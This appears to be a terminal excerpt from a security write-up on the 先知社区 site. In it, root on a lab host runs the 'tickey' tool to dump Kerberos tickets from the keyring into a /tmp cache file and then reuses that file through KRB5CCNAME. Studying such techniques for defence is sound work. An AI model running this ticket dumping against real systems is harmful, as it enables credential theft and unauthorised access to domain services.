 [root@bastion GNU-Linux-x86]# kinit admin
Password for admin@WESTEROS.LOCAL:
[root@bastion GNU-Linux-x86]# klist
Ticket cache: KEYRING:persistent:0:0
Default principal: admin@WESTEROS.LOCAL
Valid starting       Expires              Service principal
11/12/2019 23:53:56  11/13/2019 23:53:54  krbtgt/WESTEROS.LOCAL@WESTEROS.LOCAL
[root@bastion GNU-Linux-x86]# ./tickey
Tickey - Copyright 2019 Tarlogic
[*] krb5 ccache_name = KEYRING:persistent:%{uid}
[+] root detected, so... DUMP ALL THE TICKETS!!
[*] [uid:0] 4 tickets found
[+] [uid:0] Tickets written into /tmp/__krb_0.ccache
[root@bastion GNU-Linux-x86]# export KRB5CCNAME=/tmp/__krb_0.ccache
[root@bastion GNU-Linux-x86]# klist
Ticket cache: FILE:/tmp/__krb_0.ccache
Default principal: admin@WESTEROS.LOCAL
Valid starting       Expires              Service principal
11/12/2019 23:53:56  11/13/2019 23:53:54  krbtgt/WESTEROS.LOCAL@WESTEROS.LOCAL
[root@bastion GNU-Linux-x86]#
先知社区